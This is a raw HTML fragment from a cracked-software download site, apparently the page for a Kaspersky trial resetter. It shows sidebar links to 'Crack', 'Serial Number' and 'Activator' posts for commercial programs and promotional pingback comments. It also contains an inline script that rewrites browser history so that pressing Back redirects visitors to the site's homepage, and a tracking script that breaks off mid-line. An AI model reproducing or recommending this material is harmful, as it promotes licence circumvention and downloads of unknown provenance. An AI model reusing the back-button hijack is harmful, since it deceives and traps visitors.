												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="MiniTool Power Data Recovery Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="MiniTool Power Data Recovery Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/03/MiniTool-Power-Data-Recovery-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/minitool-power-data-recovery-crack/" title="MiniTool Power Data Recovery Crack 7">MiniTool Power Data Recovery Crack 7</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 7, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/minitool-power-data-recovery-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
							</ul></div><!-- .related-posts -->					                     					
					
					<div class="postauthor">
						<h4>About The Author</h4>
						<div class="author-box">
							<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d85fc1b72e60e4df7d576fc13c0280a?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></noscript>							<div class="author-box-content">
								<div class="vcard clearfix">
									<a href="https://keydux.com/author/musadiq/" rel="nofollow" class="fn"><i class="fa fa-user"></i>Dux Key</a>
																		<a href="/cdn-cgi/l/email-protection#513524293a34282211363c30383d7f323e3c" rel="nofollow" class="mail"><i class="fa fa-envelope"></i>Email Author</a>
																	</div>
																<p>I love to design and write content for my lovely educated users.</p>
															</div>
						</div>
					</div>
										
				</div><!--.g post-->
				<!-- You can start editing here. -->
	<div id="comments">
		<h4 class="total-comments">One Response</h4>
			<ol class="commentlist">
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
				    <li class="pingback even thread-even depth-1" id="li-comment-1638">
        <div id="comment-1638" class="comment-box">
            <div class="comment-author vcard clearfix">
                <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo avatar-default' height='115' width='115' decoding='async'/></noscript>                <span class="fn"><a href="https://keydux.com/dlc-boot-2017/" class="url" rel="ugc">DLC Boot 2018 + USB Portable Full Mac Software Download Free</a></span> 
                                    <span class="ago">October 7, 2018</span>
                                <span class="comment-meta">
                                        <a rel='nofollow' class='comment-reply-link' href='#comment-1638' data-commentid="1638" data-postid="212" data-belowelement="comment-1638" data-respondelement="respond" data-replyto="Reply to DLC Boot 2018 + USB Portable Full Mac Software Download Free" aria-label='Reply to DLC Boot 2018 + USB Portable Full Mac Software Download Free'><i class="fa fa-mail-forward"></i> Reply</a>                </span>
            </div>
                        <div class="commentmetadata">
                <p>[&#8230;] DLC Boot 2018 Portable USB is very simple and easy to operate for every user. Professionals use this program for solving Mac PC issues through this. This program optimized your operating system speed and provides you with full modern and latest features for managing your device. This powerful program works automatically when you start your operating system. You may download this one latest version of this software also Kaspersky Reset Trial. [&#8230;]</p>
            </div>
        </div>
    </li>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1875">
        <div id="comment-1875" class="comment-box">
            <div class="comment-author vcard clearfix">
                <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1f6a77cbab4b245f65c6c6f116e2b6d1?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1f6a77cbab4b245f65c6c6f116e2b6d1?s=115&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1f6a77cbab4b245f65c6c6f116e2b6d1?s=115&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f6a77cbab4b245f65c6c6f116e2b6d1?s=230&#038;d=mm&#038;r=g 2x' class='avatar avatar-115 photo' height='115' width='115' decoding='async'/></noscript>                <span class="fn">BABU JONS</span> 
                                    <span class="ago">October 15, 2018</span>
                                <span class="comment-meta">
                                        <a rel='nofollow' class='comment-reply-link' href='#comment-1875' data-commentid="1875" data-postid="212" data-belowelement="comment-1875" data-respondelement="respond" data-replyto="Reply to BABU JONS" aria-label='Reply to BABU JONS'><i class="fa fa-mail-forward"></i> Reply</a>                </span>
            </div>
                        <div class="commentmetadata">
                <p>Thanks a lot for The Download Link</p>
            </div>
        </div>
    </li>
</li><!-- #comment-## -->
				<div class="navigation">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</ol>
		</div>

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaspersky-reset-trial/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://keydux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
    <aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Fkaspersky-reset-trial%2F&amp;linkname=Kaspersky%20Reset%20Trial%202018%20%2B%20Final%20Resetter%20Software%20Free%20Download" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var 